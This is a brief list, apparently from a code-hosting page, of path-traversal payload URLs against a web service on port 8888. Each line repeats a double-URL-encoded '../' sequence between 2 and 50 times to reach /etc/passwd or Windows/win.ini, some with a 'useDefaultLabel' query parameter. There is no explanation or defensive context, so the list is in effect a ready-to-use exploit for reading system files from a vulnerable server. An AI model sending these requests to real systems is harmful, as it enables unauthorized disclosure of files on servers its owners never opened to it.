 http://xxx:8888/a/b/master/ + {..%25252F}*2 + etc%2Fpasswd
http://xxx:8888/a/b/master/ + {..%25252F}*6 + Windows%2Fwin.ini
http://xxx:8888/a/b/master/ + {..%25252F}*50 + etc%2Fpasswd
http://xxx:8888/a/b/master/ + {..%25252F}*50 + Windows%2Fwin.ini
http://xxx:8888/a/b/c/ + {..%25252F}*3 + etc%2Fpasswd?useDefaultLabel=a
http://xxx:8888/a/b/c/ + {..%25252F}*7 + Windows%2Fwin.ini?useDefaultLabel=a
http://xxx:8888/a/b/c/ + {..%25252F}*50 + etc%2Fpasswd?useDefaultLabel=a
http://xxx:8888/a/b/c/ + {..%25252F}*50 + Windows%2Fwin.ini?useDefaultLabel=a
回忆飘如雪